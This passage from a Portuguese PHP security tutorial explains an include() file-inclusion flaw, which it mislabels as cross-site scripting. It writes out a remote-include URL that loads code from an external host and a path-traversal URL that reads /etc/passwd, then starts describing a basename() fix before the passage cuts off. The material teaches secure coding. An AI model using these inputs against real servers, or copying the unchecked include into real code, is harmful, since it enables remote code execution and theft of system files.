 <?php 
// Inclui o cabeçalho da página: 
include ( “cabecalho.php”); 
// Inclui a página requisitada: 
include ( $pagina); 
// Inclui o rodapé da página: 
include ( “rodape.php”); 
?> 
Código 1: Exemplo de código vulneravel a Cross-site Scripting 
Externamente, pode-se explorar este código de diversas 
formas. Uma delas, com a opção de URL Wrapper habilitada no 
servidor, é possivel que seja executado código externo ao servidor 
como se fosse local. Para isto, basta acessar o código da seguinte 
forma: 
http://www.seusite.com.br/codigo1.php?pagina=http://www.inseguro.com.br/cod_externo.txt 
Isto fará com que o PHP interprete o código da seguinte forma: 
1. Inclui o arquivo “cabecalho.php”; 
2. Inclui o arquivo especificado em $pagina; 
3. Inclui o arquivo “rodape.php”; 
Quando o PHP interpretar o segundo comando, ele vai incluir o 
arquivo indicado em $pagina. Quando o URL Wrapper está ativo, este 
arquivo também poderá ser uma URL de uma página externa. Neste 
caso, o PHP acessa o servidor remoto; requisita o arquivo e o 
processa como se fosse código local e legítimo, pois não existe 
qualquer verificação de autenticidade nessa transação. 
Outra vulnerabilidade associada a utilização deste comando 
como descrito acima (mesmo com o URL Wrapper desabilitado) é a 
leitura de qualquer arquivo que o servidor tenha permissão de 
leitura. Por exemplo, o arquivo de senhas de um servidor Unix pode 
ser lido da seguinte forma: 
http://www.seusite.com.br/codigo1.php?pagina=../../../../../../etc/passwd 
Explicando: Os diretórios recursivos servem para retroceder 
ao diretório atual, que é onde o PHP procuraria inicialmente o 
arquivo. Com isto, pode-se ler scripts do site, de outros sites, 
informações internas do servidor, senhas, etc. 
Esta vulnerabilidade pode ser facilmente corrigida utilizando 
o comando basename()2 na variável, reescrevendo o código para: 
2 http://www.php.net/manual/pt_BR/function.basename.php 
3 
 